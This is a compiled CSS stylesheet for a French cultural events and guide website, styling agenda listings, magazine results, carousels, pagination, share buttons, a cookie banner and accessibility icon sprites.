  @media (min-width: 720px) {
    .accueil-resultat-guide-nom {
      margin-bottom: 10px; } }

.accueil-resultat-guide-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-titre {
      margin-bottom: 10px; } }

.accueil-resultat-guide-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px; }

.btn-zone {
  color: #fff;
  background-color: #bfcd35;
  text-decoration: none; }
  .btn-zone:focus, .btn-zone:hover, .btn-zone:active {
    color: #fff;
    background-color: #9aa629;
    text-decoration: none; }
  .btn-zone:visited {
    color: #fff;
    background-color: #bfcd35;
    text-decoration: none; }

/*	--	erreur404  --  */
.erreur {
  text-align: center;
  padding: 40px 0; }

/*  --  Fil d'Ariane  --  */
.fildariane {
  margin: 10px 5px;
  padding: 0 0 3px;
  border-bottom: 1px solid #ccc;
  font-size: 11px;
  text-transform: uppercase;
  color: #666; }
  @media (min-width: 480px) {
    .fildariane {
      margin: 10px; } }
  .fildariane a {
    color: #c00;
    text-decoration: none; }
    .fildariane a:hover {
      color: #666;
      text-decoration: underline; }

.fildariane-divider {
  padding: 0 5px;
  color: #ccc; }

.bloc {
  margin: 14px 0;
  background-color: white; }
  .bloc a {
    color: #c00;
    text-decoration: none; }
    .bloc a:focus, .bloc a:hover, .bloc a:active {
      color: #c00;
      text-decoration: underline; }
    .bloc a:visited {
      color: #c00;
      text-decoration: none; }

.bloc-titre-group {
  margin: 15px 0 25px; }
  @media (min-width: 480px) {
    .bloc-titre-group {
      margin: 20px 0 40px; } }

.bloc-titre {
  margin: 0;
  font-size: 2em;
  line-height: 1.2em;
  color: #333;
  font-weight: bold; }
  @media (min-width: 480px) {
    .bloc-titre {
      font-size: 2em; } }

.bloc-soustitre {
  margin: 0;
  padding: 4px 0 0;
  font-size: 1.5em;
  line-height: 1.1em;
  color: #666; }
  @media (min-width: 480px) {
    .bloc-soustitre {
      padding: 8px 0 0; } }

.bloc-surtitre {
  margin: 0 0 4px;
  padding: 0;
  text-align: right;
  font-size: 0.85em;
  color: #bfcd35;
  font-style: italic; }

.bloc-chapo {
  margin: 5px 0 0;
  padding: 0;
  text-align: left;
  font-size: 1.2em;
  color: #333; }

.bloc-texte {
  margin: 15px 0 0;
  padding: 0;
  text-align: justify;
  font-size: 1em;
  color: #333; }
  .bloc-texte img {
    max-width: 100%; }
  .bloc-texte h4 {
    margin: 20px 0 5px;
    padding: 0;
    text-align: left;
    font-size: 1.2em;
    color: #333;
    font-weight: bold;
    clear: both; }
  @media (min-width: 480px) {
    .bloc-texte h4,
    .bloc-texte p,
    .bloc-texte ul,
    .bloc-texte ol,
    .bloc-texte table,
    .bloc-texte blockquote {
      margin-left: 14%; }
    .bloc-texte table {
      width: 86%; } }
  @media (min-width: 720px) {
    .bloc-texte table {
      margin-left: 19%;
      margin-right: 5%;
      width: 76%; } }
  .bloc-texte th {
    text-align: center; }
  .bloc-texte blockquote {
    margin: 0 0 10px;
    padding: 0 20px;
    font-size: 1em; }
    .bloc-texte blockquote p {
      margin: 10px 0 0;
      font-style: italic; }
      .bloc-texte blockquote p:first {
        margin: 0; }
    .bloc-texte blockquote .signature {
      margin-top: 0;
      text-align: right;
      font-size: 0.9em;
      color: #707070; }
  .bloc-texte a.btn {
    font-size: 1em;
    color: #fff;
    text-decoration: none; }
    .bloc-texte a.btn:focus, .bloc-texte a.btn:hover, .bloc-texte a.btn:active {
      color: #fff;
      text-decoration: none; }
    .bloc-texte a.btn:visited {
      color: #fff;
      text-decoration: none; }
  .bloc-texte a.btn-default {
    color: #3333cc;
    text-decoration: none; }
    .bloc-texte a.btn-default:focus, .bloc-texte a.btn-default:hover, .bloc-texte a.btn-default:active {
      color: #3333cc;
      text-decoration: none; }
    .bloc-texte a.btn-default:visited {
      color: #3333cc;
      text-decoration: none; }
  .bloc-texte a.lien {
    color: #333;
    text-decoration: underline; }
    .bloc-texte a.lien:focus, .bloc-texte a.lien:hover, .bloc-texte a.lien:active {
      color: #707070;
      text-decoration: underline; }
    .bloc-texte a.lien:visited {
      color: #333;
      text-decoration: underline; }
  .bloc-texte .info {
    font-style: italic; }

.bloc-form {
  margin: 20px 0 0; }

.bloc-notes {
  background-color: #f8f8f8;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 6px 1% 0;
  margin: 10px 0;
  text-align: left;
  font-size: 0.9em;
  color: #666;
  width: 47%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word; }
  @media (min-width: 480px) {
    .bloc-notes {
      width: 40%; } }

.bloc-notes_gauche {
  float: left; }
  @media (min-width: 480px) {
    .bloc-notes_gauche {
      margin-left: 14%; } }

.bloc-notes_droite {
  float: right;
  text-align: right; }

.bloc-web-logo {
  padding-bottom: 5px;
  padding-right: 3px; }

.bloc-handi,
.bloc-web,
.bloc-tel,
.bloc-adresse,
.bloc-maps {
  margin: 0 0 10px; }

@media (min-width: 480px) {
  .bloc-handi,
  .bloc-web,
  .bloc-resa {
    margin-left: 14%; } }

.bloc-tel,
.bloc-adresse,
.bloc-maps {
  text-align: right; }

.bloc-resa a {
  margin: 0 10px 10px;
  display: inline-block;
  padding: 5px 15px;
  color: white;
  background-color: #900;
  text-decoration: none; }
  .bloc-resa a:focus, .bloc-resa a:hover, .bloc-resa a:active {
    color: white;
    background-color: #c00;
    text-decoration: none; }
  .bloc-resa a:visited {
    color: white;
    background-color: #900;
    text-decoration: none; }

.bloc-focus {
  margin: 10px 0;
  border: 1px solid #eee;
  padding: 0 10px; }
  .bloc-focus h4 {
    font-size: 1.2em;
    line-height: 1.2em; }

.bloc-parent,
.bloc-enfants,
.bloc-programmation,
.bloc-focus {
  margin: 10px 0; }
  @media (min-width: 480px) {
    .bloc-parent,
    .bloc-enfants,
    .bloc-programmation,
    .bloc-focus {
      margin-left: 14%; } }

.bloc-enfants-item:before {
  content: ' - '; }

.bloc-pied {
  margin: 10px 0;
  width: 100%;
  font-size: 0.9em;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  word-wrap: break-word; }

@media (min-width: 480px) {
  .bloc-pied_gauche {
    margin-left: 14%; } }

.bloc-pied_droite {
  text-align: right; }

.bloc-signature {
  margin: 10px 0 20px;
  text-align: right;
  font-size: 0.9em;
  color: #444; }

.bloc-dates {
  margin: 0 0 20px;
  text-align: right;
  font-size: 0.75em;
  color: #666;
  font-style: italic; }

.bloc-collaborateur {
  margin: 0 0 10px;
  text-align: right; }
  .bloc-collaborateur a {
    color: #c00;
    text-decoration: none; }
    .bloc-collaborateur a:focus, .bloc-collaborateur a:hover, .bloc-collaborateur a:active {
      color: #c00;
      text-decoration: none; }
    .bloc-collaborateur a:visited {
      color: #c00;
      text-decoration: none; }

.bloc-hashtags {
  margin: 0 0 10px; }
  .bloc-hashtags .hashtag {
    display: inline-block;
    padding: 3px 10px;
    font-size: 12px;
    line-height: 12px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: white;
    background-color: #ccc; }

.agenda-date,
.agenda-periode {
  text-align: left;
  font-size: 1em;
  color: #c00; }

.agenda-date:before,
.agenda-periode:before {
  content: "> ";
  text-align: left;
  font-weight: normal;
  font-style: normal;
  text-decoration: none; }

/*	carousel */
.carousel {
  border: 1px solid #ccc;
  background-color: #eee; }
  .carousel.carousel-guide {
    border-left: 0;
    margin-left: -15px;
    border-right: 0;
    margin-right: -15px; }
    @media (min-width: 720px) {
      .carousel.carousel-guide {
        margin-left: -25px;
        border-right: 1px solid #ccc;
        margin-right: 0; } }
  .carousel img {
    width: 100%; }

.carousel-left {
  float: left;
  margin-right: 4%;
  margin-bottom: 5px;
  max-width: 48%; }

.carousel-right {
  float: right;
  margin-left: 4%;
  margin-bottom: 5px;
  max-width: 48%; }

.carousel-indicators {
  top: 3px;
  right: 5px;
  bottom: auto;
  left: auto;
  margin: 0;
  padding: 0;
  width: auto; }
  @media (min-width: 480px) {
    .carousel-indicators {
      top: 6px;
      right: 15px; } }
  @media (min-width: 720px) {
    .carousel-indicators {
      top: 10px;
      right: 25px; } }

.carousel-caption {
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: left;
  height: 26px;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .carousel-caption {
      height: 28px; } }
  @media (min-width: 720px) {
    .carousel-caption {
      height: 30px; } }

.carousel-texte {
  margin: 0;
  padding-left: 5px;
  font-size: 11px; }
  @media (min-width: 480px) {
    .carousel-texte {
      padding-left: 10px;
      font-size: 12px; } }
  @media (min-width: 720px) {
    .carousel-texte {
      padding-left: 15px;
      font-size: 13px; } }

.carousel-copyright {
  margin: -8px 0 0;
  padding-right: 5px;
  text-align: right;
  font-style: italic;
  font-size: 10px; }
  @media (min-width: 480px) {
    .carousel-copyright {
      margin: -10px 0 0;
      padding-right: 10px;
      font-size: 11px; } }
  @media (min-width: 720px) {
    .carousel-copyright {
      margin: -4px 0 0;
      padding-right: 15px;
      font-size: 12px; } }

.resultat {
  _padding: 5px;
  border-bottom: 2px solid #bfcd35; }
  .resultat.curseur {
    cursor: pointer; }
  .resultat:hover {
    background-color: #eeeeee; }
  .resultat .col-xs-6 {
    padding-left: 10px;
    padding-right: 10px; }

.resultat_noborder {
  border: 0; }

.resultat-reponses {
  padding: 8px 3px 3px;
  border-bottom: 2px solid #bfcd35;
  text-align: right;
  font-size: 0.75em;
  color: #666666; }

.resultat-noreponses {
  font-size: 3px; }

.resultat-image_agenda, .resultat-image_mag,
.resultat-image_guide {
  float: left;
  border: 1px solid #ccc; }

.resultat-image_agenda {
  margin: 0 20px 10px 0;
  width: 30%;
  max-width: 75px; }
  @media (min-width: 480px) {
    .resultat-image_agenda {
      margin: -10px 20px 10px; } }
  @media (min-width: 720px) {
    .resultat-image_agenda {
      margin: -20px 30px 10px;
      max-width: 90px; } }

.resultat-image_mag,
.resultat-image_guide {
  margin: 3px 20px 10px 0;
  width: 33%;
  max-width: 194px; }

.resultat-image_mag {
  margin-top: -3px; }

@media (min-width: 480px) {
  .resultat-image_guide {
    margin-top: -10px; } }

.resultat-image-grande {
  margin: 2px 0 10px;
  width: 100%;
  border: 1px solid #ccc; }

.resultat-rubrique {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.85em;
  line-height: 1em;
  color: #999;
  text-align: right;
  font-style: italic; }

.resultat-header {
  height: 55px; }
  @media (min-width: 480px) {
    .resultat-header {
      margin-left: 20%;
      height: auto; } }
  @media (min-width: 720px) {
    .resultat-header {
      margin-left: 30%; } }

.resultat-titre {
  margin: 0;
  padding-bottom: 8px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold; }

.resultat-titre_mag {
  margin: 0;
  padding-bottom: 15px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold; }
  @media (min-width: 480px) {
    .resultat-titre_mag {
      margin-left: 20%; } }

.resultat-soustitre {
  display: none; }
  @media (min-width: 480px) {
    .resultat-soustitre {
      display: block;
      margin: 0;
      padding: 0 0 10px;
      font-size: 0.9em;
      line-height: 1.2em;
      color: #333; } }

.resultat-resa {
  /* Stuff we saw before */
  position: absolute;
  right: 15px;
  bottom: 10px; }
  .resultat-resa a {
    display: inline-block;
    padding: 4px 5px 2px;
    border: 1px solid #ddd;
    color: #666;
    background-color: #ddd;
    text-decoration: none;
    font-size: 11px;
    line-height: 12px; }
    .resultat-resa a:focus, .resultat-resa a:hover, .resultat-resa a:active {
      color: #eee;
      background-color: #999;
      text-decoration: none; }
    .resultat-resa a:visited {
      color: #666;
      background-color: #ddd;
      text-decoration: none; }

.resultat-dates {
  padding-top: 4px;
  font-size: 0.9em;
  line-height: 1.2em;
  color: #c40054;
  margin-left: 10%; }
  @media (min-width: 480px) {
    .resultat-dates {
      margin-left: 15%; } }
  @media (min-width: 720px) {
    .resultat-dates {
      margin-left: 25%; } }

.resultat-commune {
  margin-bottom: 6px;
  font-size: 0.9em;
  line-height: 1.3em; }
  @media (min-width: 480px) {
    .resultat-commune {
      margin-left: 20%; } }
  @media (min-width: 720px) {
    .resultat-commune {
      margin-left: 30%; } }

.resultat-description, .resultat-description_ligne {
  margin-bottom: 6px; }

@media (min-width: 480px) {
  .resultat-description_ligne {
    margin-left: 20%; } }

.resultat-publication {
  margin-top: 6px;
  margin-bottom: 0;
  text-align: right;
  font-size: 0.75em;
  color: #ccc;
  font-style: italic; }

.resultat-noreponse {
  padding: 30px 0;
  text-align: center; }

/* Spécifique Agenda Accueil */
.resultat-mur {
  padding: 4px 2px; }

.mur-image {
  padding-left: 2px;
  padding-right: 2px; }
  .mur-image img {
    width: 100%;
    padding: 2px;
    border: 2px solid #eee; }
    .mur-image img:hover {
      border: 2px solid #c40054; }

.recherche-reponses {
  color: white;
  padding: 3px 10px; }

.recherche-reponses-magazine {
  background-color: #8d207c; }

.recherche-reponses-agenda {
  background-color: #c40054; }

.recherche-reponses-guide {
  background-color: #286065; }

.recherche-lien {
  text-align: right;
  padding: 3px 10px; }

.recherche-lien-magazine a {
  color: #8d207c;
  text-decoration: none; }
  .recherche-lien-magazine a:focus, .recherche-lien-magazine a:hover, .recherche-lien-magazine a:active {
    color: #781b6a;
    text-decoration: none; }
  .recherche-lien-magazine a:visited {
    color: #8d207c;
    text-decoration: none; }

.recherche-lien-agenda a {
  color: #c40054;
  text-decoration: none; }
  .recherche-lien-agenda a:focus, .recherche-lien-agenda a:hover, .recherche-lien-agenda a:active {
    color: #ab0049;
    text-decoration: none; }
  .recherche-lien-agenda a:visited {
    color: #c40054;
    text-decoration: none; }

.recherche-lien-guide a {
  color: #286065;
  text-decoration: none; }
  .recherche-lien-guide a:focus, .recherche-lien-guide a:hover, .recherche-lien-guide a:active {
    color: #214f53;
    text-decoration: none; }
  .recherche-lien-guide a:visited {
    color: #286065;
    text-decoration: none; }

.ssrub-colonne {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  margin-top: 10px; }
  .ssrub-colonne ul {
    padding-left: 0; }
    .ssrub-colonne ul li {
      list-style: none;
      text-align: center; }
      .ssrub-colonne ul li a {
        font-size: 13px;
        line-height: 25px;
        color: #999;
        text-decoration: none; }
        .ssrub-colonne ul li a:focus, .ssrub-colonne ul li a:hover, .ssrub-colonne ul li a:active {
          color: #666;
          text-decoration: none; }
        .ssrub-colonne ul li a:visited {
          color: #999;
          text-decoration: none; }

.div-pagination {
  padding-top: 15px;
  text-align: center; }

.pagination {
  margin: 0 0 20px; }
  .pagination li a,
  .pagination li span {
    padding: 4px 7px;
    font-size: 12px; }
    @media (min-width: 720px) {
      .pagination li a,
      .pagination li span {
        padding: 5px 7px;
        font-size: 13px; } }
  .pagination li a {
    color: #bfcd35; }
    .pagination li a:hover {
      background-color: #879124;
      border-color: #879124;
      color: #fff; }
  .pagination li.active span {
    background-color: #bfcd35;
    border-color: #bfcd35;
    color: #fff; }
    .pagination li.active span:hover {
      background-color: #879124;
      border-color: #879124;
      color: #fff; }
  .pagination li.disabled span {
    color: #ddd; }

.pager {
  margin: 0 0 20px; }
  .pager li > a {
    display: inline-block;
    padding: 10px 25px;
    border: 1px solid #bfcd35;
    color: #bfcd35;
    background-color: white;
    text-decoration: none; }
    .pager li > a:focus, .pager li > a:hover, .pager li > a:active {
      color: white;
      background-color: #bfcd35;
      text-decoration: none; }
    .pager li > a:visited {
      color: #bfcd35;
      background-color: white;
      text-decoration: none; }
  .pager .previous > a {
    margin-left: 30px; }
  .pager .next > a {
    margin-right: 30px; }

/* ----  PHOTO  ---- */
.photo {
  min-height: 30px; }

.photo-image {
  float: left;
  margin-bottom: 0;
  border: 1px solid #ccc;
  padding: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.photo-supp {
  float: right;
  display: block; }

.photo-infos table {
  width: 100%;
  font-size: 12px; }

.photo-infos td {
  padding: 2px 5px; }

.photo-infos-label {
  width: 20%;
  text-align: right;
  color: #999; }

.photo-infos-donnees {
  width: 80%; }
  .photo-infos-donnees .form-control,
  .photo-infos-donnees .form-valeur,
  .photo-infos-donnees .btn {
    height: 21px !important;
    min-height: 21px;
    padding: 3px 6px;
    font-size: 12px;
    line-height: 14px; }
  .photo-infos-donnees .form-valeur {
    width: 100%;
    display: inline-block; }

.photo_gauche {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px; }

.photo_centre {
  margin: 0 auto;
  margin-bottom: 10px;
  text-align: center;
  max-width: 100%; }
  .photo_centre .photo-legende,
  .photo_centre .photo-copy {
    text-align: center; }

.photo_droite {
  float: right;
  margin-left: 15px;
  margin-bottom: 10px; }
  .photo_droite .photo-legende,
  .photo_droite .photo-copy {
    text-align: right; }

.photo-legende,
.photo-copy {
  font-size: 12px;
  line-height: 14px;
  color: #999; }

.photo-copy {
  font-style: italic; }

.image-conteneur {
  height: 100%;
  margin-top: -2px;
  position: relative;
  max-width: 40%; }

.image-conteneur img {
  max-width: 100%;
  padding: 2px;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: white; }

/* ----  VIDEO  ---- */
.video-conteneur {
  margin-bottom: 10px;
  padding: 3px;
  height: 0;
  overflow: hidden;
  position: relative;
  margin-left: 0;
  width: 98%;
  /*
  @media (min-width: 480px) {
    margin-left: 14%;
    width: 84%;
  }
*/ }
  @media (min-width: 480px) {
    .video-conteneur {
      margin-left: 14%;
      width: 84%; } }
  .video-conteneur.video-youtube {
    padding-bottom: 53%;
    /*    @media (min-width: 480px) {
      padding-bottom: 43%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-youtube {
        padding-bottom: 43%; } }
  .video-conteneur.video-dailymotion {
    padding-bottom: 55%;
    /*    @media (min-width: 480px) {
      padding-bottom: 44.5%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-dailymotion {
        padding-bottom: 44.5%; } }
  .video-conteneur.video-vimeo {
    padding-bottom: 55%;
    /*    @media (min-width: 480px) {
      padding-bottom: 44.5%;
    }
*/ }
    @media (min-width: 480px) {
      .video-conteneur.video-vimeo {
        padding-bottom: 44.5%; } }
  .video-conteneur iframe,
  .video-conteneur embed,
  .video-conteneur object {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0; }

.news-inscription {
  /*	float: left;*/
  text-align: center;
  width: 100%;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .news-inscription {
      float: left;
      width: 48%; } }
  @media (min-width: 720px) {
    .news-inscription {
      width: 60%; } }
  .news-inscription input,
  .news-inscription button {
    height: 32px; }
  .news-inscription .form-control {
    border-color: #999; }
  .news-inscription .btn-default {
    border-color: #999;
    color: #999;
    background-color: #404040; }
    .news-inscription .btn-default:hover {
      background-color: #fff;
      color: #333; }

.news-inscription-texte {
  font-variant: small-caps;
  /*	text-transform: uppercase;*/
  padding-bottom: 5px; }

.reso-sociaux {
  /*	float: left;*/
  text-align: center;
  width: 100%;
  padding-top: 10px; }
  @media (min-width: 480px) {
    .reso-sociaux {
      float: right;
      text-align: center;
      width: 48%; } }
  @media (min-width: 720px) {
    .reso-sociaux {
      width: 35%; } }
  .reso-sociaux ul {
    padding-left: 0; }
  .reso-sociaux li {
    display: inline-block;
    line-height: 32px;
    padding: 0 6px; }
    .reso-sociaux li a {
      background-color: #fff;
      color: #333;
      display: inline-block;
      width: 32px;
      height: 32px;
      border: 2px solid #fff;
      text-align: center;
      font-size: 22px;
      -webkit-border-radius: 16px;
      -moz-border-radius: 16px;
      border-radius: 16px;
      -webkit-transition-duration: 0.3s;
      transition-duration: 0.3s; }
      .reso-sociaux li a:hover {
        background-color: #333;
        color: #fff; }

.reso-sociaux-texte {
  font-variant: small-caps;
  padding-bottom: 5px; }

/* Barre Actions */
.barre-actions {
  margin: 0 0 10px;
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #f8f8f8;
  text-align: right; }
  @media (min-width: 480px) {
    .barre-actions {
      margin: 0 0 20px; } }

/* Boutons de partage */
.action {
  margin: 0 0 0 6px;
  display: inline-block;
  padding: 3px 10px;
  font-size: 15px; }

a.action-ico {
  color: white;
  background-color: #bfcd35;
  text-decoration: none; }
  a.action-ico:focus, a.action-ico:hover, a.action-ico:active {
    color: #eee;
    background-color: #9aa629;
    text-decoration: none; }
  a.action-ico:visited {
    color: white;
    background-color: #bfcd35;
    text-decoration: none; }

.action-left {
  float: left; }

a.action-fb {
  color: white;
  background-color: #3b5998;
  text-decoration: none; }
  a.action-fb:focus, a.action-fb:hover, a.action-fb:active {
    color: #eee;
    background-color: #2d4373;
    text-decoration: none; }
  a.action-fb:visited {
    color: white;
    background-color: #3b5998;
    text-decoration: none; }

a.action-tw {
  color: white;
  background-color: #1da1f2;
  text-decoration: none; }
  a.action-tw:focus, a.action-tw:hover, a.action-tw:active {
    color: #eee;
    background-color: #0c85d0;
    text-decoration: none; }
  a.action-tw:visited {
    color: white;
    background-color: #1da1f2;
    text-decoration: none; }

a.action-gp {
  color: white;
  background-color: #d6492f;
  text-decoration: none; }
  a.action-gp:focus, a.action-gp:hover, a.action-gp:active {
    color: #eee;
    background-color: #af3923;
    text-decoration: none; }
  a.action-gp:visited {
    color: white;
    background-color: #d6492f;
    text-decoration: none; }

a.action-pi {
  color: white;
  background-color: #bd081c;
  text-decoration: none; }
  a.action-pi:focus, a.action-pi:hover, a.action-pi:active {
    color: #eee;
    background-color: #8c0615;
    text-decoration: none; }
  a.action-pi:visited {
    color: white;
    background-color: #bd081c;
    text-decoration: none; }

/*

._action-btn,
._action-ico {
	float: left;
}


._action-ico {
	margin: 0 6px 0 0;
	@include btn( 3px 10px, 1px solid #fff);
	@include font(0.8em);
}


._color-fb { color: #3b5998; }
._color-tw { color: #1da1f2; }
._color-gp { color: #d6492f; }
._color-pi { color: #bd081c; }
*/
.agenda h2 {
  font-size: 16px;
  text-transform: uppercase; }

.agenda-evt {
  padding-top: 10px;
  border-bottom: 1px solid #999; }
  .agenda-evt:before, .agenda-evt:after {
    content: " ";
    display: table; }
  .agenda-evt:after {
    clear: both; }
  .agenda-evt.curseur {
    cursor: pointer; }
    .agenda-evt.curseur:hover {
      background-color: #e8e8e8; }
  .agenda-evt .resultat-agenda {
    padding-top: 0;
    padding-left: 5px;
    color: #900; }
  .agenda-evt .resultat-titre {
    margin: 5px;
    padding-left: 15px;
    font-size: 1.05em;
    color: #333; }
  .agenda-evt .resultat-image {
    width: 30%;
    padding-right: 5px; }
  .agenda-evt .resultat-texte {
    padding-top: 5px;
    font-size: 0.9em;
    color: #333; }

.saisie-etape {
  margin-bottom: 20px;
  display: block;
  padding: 3px;
  border: 1px solid #999;
  text-align: center;
  font-size: 12px;
  color: #999;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  @media (min-width: 480px) {
    .saisie-etape {
      font-size: 13px; } }
  @media (min-width: 720px) {
    .saisie-etape {
      font-size: 14px; } }
  .saisie-etape.is-clickable {
    cursor: pointer; }
  .saisie-etape.is-clickable:hover, .saisie-etape.is-active {
    border: 1px solid #bfcd35;
    background-color: #bfcd35;
    color: #333; }

.saisie-etape-titre {
  font-size: 20px;
  line-height: 30px;
  font-weight: bold; }

.saisie-structures {
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 10px;
  word-break: break-all;
  word-wrap: break-word; }
  .saisie-structures label {
    margin-left: 25px;
    font-weight: bold; }

.double-gauche,
.double-droite {
  width: 100%;
  padding-bottom: 20px; }

@media (min-width: 720px) {
  .double-gauche,
  .double-droite {
    width: 50%;
    float: left;
    padding-bottom: 20px; }
  .double-gauche {
    padding-right: 15px; }
  .double-droite {
    padding-left: 15px; } }

.labels-table {
  width: 300px; }
  @media (min-width: 480px) {
    .labels-table {
      margin-left: 20%; } }

.label-image {
  width: 55px;
  padding: 3px 15px 3px 0; }

.label-image img {
  border: 1px solid #ccc; }

.label-titre {
  width: 230px; }

.label-supp {
  width: 15px;
  color: red; }

.membre-action-page {
  display: inline-block;
  float: left;
  width: 33%;
  padding: 3%;
  text-align: center; }
  .membre-action-page:hover {
    color: red; }

/*




.saisie {
	.label-valeur {
		font-weight: normal;
	}
}


.saisie-radio {
	margin: 2px 0 10px 20px;
}

.saisie-zone {
	margin: 10px 0;
	padding: 10px;
	padding-bottom: 5px;

	border: 1px solid rgb(204, 204, 204);
	border-radius: 4px;

	background-color: rgb(245, 245, 245);

	color: rgb(51, 51, 51);

	word-break: break-all;
	word-wrap: break-word;

	label {
		color: #999;
		font-weight: normal;
	}
	.row {
		background-color: rgb(245, 245, 245);
		margin: 0 10px;
	}
}
.saisie-zone-supp {
	margin-top: -7px;
	text-align: right;
	color: #f00;
}

.saisie-labels { margin: 0 0 10px; }

.saisie-labels-visuel { text-align: center; }

.saisie-labels-nom { padding-top: 11px; }

.saisie-labels-action { padding-top: 9px; }

.saisie-action_supp {
	color: red;
	&:hover,
	&:focus {
		color: red;
	}
}

.saisie-structures input {
	margin: 2px 0 0;
}

.saisie-refus-motif {
	margin-top: 10px;
	margin-left: 10px;

	border-left: 1px solid #c00;
	padding-left: 10px;
}

*/
.autoris-cookie {
  /* Stuff we saw before */
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px;
  text-align: center;
  color: white;
  background-color: rgba(151, 151, 151, 0.9); }
  .autoris-cookie a {
    color: blue;
    text-decoration: none; }
    .autoris-cookie a:focus, .autoris-cookie a:hover, .autoris-cookie a:active {
      color: blue;
      text-decoration: underline; }
    .autoris-cookie a:visited {
      color: blue;
      text-decoration: none; }
  .autoris-cookie .close {
    opacity: 0.8;
    text-shadow: none;
    display: inline-block;
    padding: 4px 10px;
    border: 1px solid #bfcd35;
    color: #bfcd35;
    background-color: #333;
    text-decoration: none;
    font-style: 18px; }
    .autoris-cookie .close:focus, .autoris-cookie .close:hover, .autoris-cookie .close:active {
      border: 1px solid #333; }
    .autoris-cookie .close:focus, .autoris-cookie .close:hover, .autoris-cookie .close:active {
      color: #333;
      background-color: #bfcd35;
      text-decoration: none; }
    .autoris-cookie .close:visited {
      color: #bfcd35;
      background-color: #333;
      text-decoration: none; }

@media (max-width: 719px) {
  .breves .breves-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; }
  .breves .resultat {
    padding: 10px 4px 0;
    border-bottom: 1px solid #ccc; }
  .breves .breve {
    font-size: 13px; }
    .breves .breve .titre {
      font-weight: bold;
      font-style: italic; }
  .breves .date {
    display: none; } }

@media (min-width: 720px) {
  .breves .breves-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; }
  .breves .resultat {
    padding: 10px 0 0;
    border-bottom: 1px solid #ccc; }
  .breves .breve {
    font-size: 13px; }
    .breves .breve .titre {
      font-weight: bold;
      font-style: italic; }
  .breves .date {
    margin: 0;
    text-align: right;
    font-size: 11px;
    color: #ccc;
    font-style: italic; } }

.breves .breves-nav {
  text-align: right; }
  .breves .breves-nav a {
    font-size: 12px; }

@media (max-width: 719px) {
  .rappels .rappels-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px; }
  .rappels .resultat {
    padding: 2px 4px 0;
    border-bottom: 0; }
  .rappels .rappel {
    font-size: 12px;
    margin-bottom: 2px; }
    .rappels .rappel .titre {
      font-weight: bold;
      font-style: italic; } }

@media (min-width: 720px) {
  .rappels .rappels-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px; }
  .rappels .resultat {
    padding: 2px 4px 0;
    border-bottom: 0; }
  .rappels .rappel {
    font-size: 12px;
    margin-bottom: 2px; }
    .rappels .rappel .titre {
      font-weight: bold;
      font-style: italic; } }

.adside {
  margin-bottom: 15px;
  padding: 0;
  background-color: white;
  border: 1px solid #eee; }
  .adside a {
    text-decoration: none; }
    .adside a:hover {
      text-decoration: normal; }
  .adside ul {
    margin: 0 20px;
    padding: 0; }
  .adside li {
    font-size: 14px;
    list-style-type: none;
    padding: 5px 0; }

.adside-titre {
  font-size: 16px;
  margin: 0;
  padding: 5px 15px;
  background-color: #eee;
  border-bottom: 1px solid #eee;
  color: #885810; }

/*  --  sprites Handicap --  */
[class^="handi-"],
[class*=" handi-"] {
  display: inline-block;
  height: 60px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/handicap.png");
  background-repeat: no-repeat; }

.handi-1 {
  background-position: 0 0;
  width: 100px; }

.handi-2 {
  background-position: 0 -80px;
  width: 100px; }

.handi-3 {
  background-position: 0 -160px;
  width: 150px; }

.handi-4 {
  background-position: 0 -240px;
  width: 100px; }

.handi-5 {
  background-position: 0 -320px;
  width: 150px; }

.handi-6 {
  background-position: -180px 0;
  width: 150px; }

.handi-7 {
  background-position: -180px -80px;
  width: 200px; }

.handi-8 {
  background-position: -180px -160px;
  width: 100px; }

.handi-9 {
  background-position: -180px -240px;
  width: 150px; }

.handi-10 {
  background-position: -180px -320px;
  width: 150px; }

.handi-11 {
  background-position: -400px 0;
  width: 200px; }

.handi-12 {
  background-position: -400px -80px;
  width: 150px; }

.handi-13 {
  background-position: -400px -160px;
  width: 200px; }

.handi-14 {
  background-position: -400px -240px;
  width: 200px; }

.handi-15 {
  background-position: -400px -320px;
  width: 250px; }

